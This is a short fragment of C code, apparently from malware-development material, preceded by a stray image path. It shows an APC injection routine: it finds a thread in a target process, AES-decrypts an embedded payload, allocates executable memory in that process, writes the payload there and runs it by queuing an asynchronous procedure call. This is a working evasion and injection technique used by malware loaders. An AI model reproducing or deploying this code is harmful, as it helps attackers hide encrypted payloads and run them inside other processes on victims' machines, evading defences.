 // find a thread in target process
hThread = FindThread(pid);
if (hThread == NULL) {
printf("Error, hijack unsuccessful.\n");
return -1;
}
// Decrypt and inject payload
AESDecrypt((char *) payload, payload_len, (char *) key, sizeof(key));
// perform payload injection
pRemoteCode = VirtualAllocEx(hProc, NULL, payload_len, MEM_COMMIT, PAGE_EXECUTE_READ);
WriteProcessMemory(hProc, pRemoteCode, (PVOID) payload, (SIZE_T) payload_len, (SIZE_T *) NULL);
// execute the payload by adding async procedure call (APC) object to thread's APC queue
QueueUserAPC((PAPCFUNC)pRemoteCode, hThread, NULL);
return 0;